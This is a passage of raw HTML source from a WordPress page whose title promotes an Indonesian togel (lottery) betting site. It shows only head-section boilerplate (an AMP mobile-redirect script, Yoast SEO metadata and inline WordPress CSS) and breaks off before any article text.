

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://shmoozepoint.com/kenal-lebih-dalam-permainan-togel-terka-angka-situs-bo-deposit-qr-terpilih-kutai-timur/
body_size: 27496
content:
<!-- =========================
     Page Breadcrumb   
============================== -->

<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<script type="text/javascript">
/* <![CDATA[ */
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/shmoozepoint.com\/kenal-lebih-dalam-permainan-togel-terka-angka-situs-bo-deposit-qr-terpilih-kutai-timur\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
/* ]]> */
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Kenal Lebih Dalam Permainan Togel Terka Angka Situs BO Deposit QR Terpilih Kutai Timur</title>
	<meta name="description" content="Kenal Lebih Dalam Permainan Togel Terka Angka Situs BO Deposit QR Terpilih Kutai Timur" />
	<link rel="canonical" href="https://shmoozepoint.com/kenal-lebih-dalam-permainan-togel-terka-angka-situs-bo-deposit-qr-terpilih-kutai-timur/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Kenal Lebih Dalam Permainan Togel Terka Angka Situs BO Deposit QR Terpilih Kutai Timur" />
	<meta property="og:description" content="Kenal Lebih Dalam Permainan Togel Terka Angka Situs BO Deposit QR Terpilih Kutai Timur" />
	<meta property="og:url" content="https://shmoozepoint.com/kenal-lebih-dalam-permainan-togel-terka-angka-situs-bo-deposit-qr-terpilih-kutai-timur/" />
	<meta property="og:site_name" content="Shmoozepoint" />
	<meta property="article:published_time" content="2023-04-11T02:12:43+00:00" />
	<meta property="og:image" content="https://shmoozepoint.com/wp-content/uploads/2023/03/29-300x171.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Kenal Lebih Dalam Permainan Togel Terka Angka Situs BO Deposit QR Terpilih Kutai Timur" />
	<meta name="twitter:description" content="Kenal Lebih Dalam Permainan Togel Terka Angka Situs BO Deposit QR Terpilih Kutai Timur" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://shmoozepoint.com/kenal-lebih-dalam-permainan-togel-terka-angka-situs-bo-deposit-qr-terpilih-kutai-timur/","url":"https://shmoozepoint.com/kenal-lebih-dalam-permainan-togel-terka-angka-situs-bo-deposit-qr-terpilih-kutai-timur/","name":"Kenal Lebih Dalam Permainan Togel Terka Angka Situs BO Deposit QR Terpilih Kutai Timur","isPartOf":{"@id":"https://shmoozepoint.com/#website"},"primaryImageOfPage":{"@id":"https://shmoozepoint.com/kenal-lebih-dalam-permainan-togel-terka-angka-situs-bo-deposit-qr-terpilih-kutai-timur/#primaryimage"},"image":{"@id":"https://shmoozepoint.com/kenal-lebih-dalam-permainan-togel-terka-angka-situs-bo-deposit-qr-terpilih-kutai-timur/#primaryimage"},"thumbnailUrl":"https://shmoozepoint.com/wp-content/uploads/2023/03/29-300x171.jpg","datePublished":"2023-04-11T02:12:43+00:00","author":{"@id":"https://shmoozepoint.com/#/schema/person/85d6eaf04f946636504b2b4b212b439d"},"description":"Kenal Lebih Dalam Permainan Togel Terka Angka Situs BO Deposit QR Terpilih Kutai Timur","breadcrumb":{"@id":"https://shmoozepoint.com/kenal-lebih-dalam-permainan-togel-terka-angka-situs-bo-deposit-qr-terpilih-kutai-timur/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://shmoozepoint.com/kenal-lebih-dalam-permainan-togel-terka-angka-situs-bo-deposit-qr-terpilih-kutai-timur/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://shmoozepoint.com/kenal-lebih-dalam-permainan-togel-terka-angka-situs-bo-deposit-qr-terpilih-kutai-timur/#primaryimage","url":"https://shmoozepoint.com/wp-content/uploads/2023/03/29.jpg","contentUrl":"https://shmoozepoint.com/wp-content/uploads/2023/03/29.jpg","width":1680,"height":960},{"@type":"BreadcrumbList","@id":"https://shmoozepoint.com/kenal-lebih-dalam-permainan-togel-terka-angka-situs-bo-deposit-qr-terpilih-kutai-timur/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://shmoozepoint.com/"},{"@type":"ListItem","position":2,"name":"Kenal Lebih Dalam Permainan Togel Terka Angka Situs BO Deposit QR Terpilih Kutai Timur"}]},{"@type":"WebSite","@id":"https://shmoozepoint.com/#website","url":"https://shmoozepoint.com/","name":"Shmoozepoint","description":"Panduan Dan Strategi Taruhan Basket","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://shmoozepoint.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://shmoozepoint.com/#/schema/person/85d6eaf04f946636504b2b4b212b439d","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://shmoozepoint.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/d1982995c68c4c4d4021ecd89168aa0a6838d12061233b0f917d84600a8318a8?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/d1982995c68c4c4d4021ecd89168aa0a6838d12061233b0f917d84600a8318a8?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://shmoozepoint.com"],"url":"https://shmoozepoint.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Shmoozepoint &raquo; Feed" href="https://shmoozepoint.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://shmoozepoint.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fshmoozepoint.com%2Fkenal-lebih-dalam-permainan-togel-terka-angka-situs-bo-deposit-qr-terpilih-kutai-timur%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://shmoozepoint.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fshmoozepoint.com%2Fkenal-lebih-dalam-permainan-togel-terka-angka-situs-bo-deposit-qr-terpilih-kutai-timur%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' type='text/css' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://shmoozepoint.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css' type='text/css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://shmoozepoint.com/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css' type='text/css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://shmoozepoint.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://shmoozepoint.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css' type='text/css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://shmoozepoint.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://shmoozepoint.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://shmoozepoint.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://shmoozepoint.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) 